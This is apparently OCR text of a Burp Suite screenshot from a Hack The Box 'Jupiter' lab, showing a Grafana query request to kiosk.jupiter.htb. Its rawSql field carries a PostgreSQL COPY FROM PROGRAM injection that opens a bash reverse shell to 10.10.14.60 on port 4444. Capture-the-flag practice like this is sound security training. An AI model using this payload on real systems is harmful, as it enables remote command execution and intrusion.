 Send
Cancel
Target: http://
Request
Response
Insp
Pretty Raw Hex
\n
*/*
10 x-dashboard-uid: jMgFGfA4z
11 x-datasource-uid: YItSLg-Vz
12 Origin: http://kiosk.jupiter.htb
13 Referer:
http://kiosk.jupiter.htb/d/jMgFGfA4z/
moons?orgId=1&refresh=1d
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
19 "COPY cmd_exec FROM PROGRAM 'ba
sh -c \"bash -i >& /dev/tcp/10.
10.14.60/4444 0>&1\"';",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-08T13:28:47.790Z"
,
"to":"2023-10-08T19:28:47.790Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1696771727790",
"to":"1696793327790"
Requ
Requ
Requ
Requ
Search...
0 matches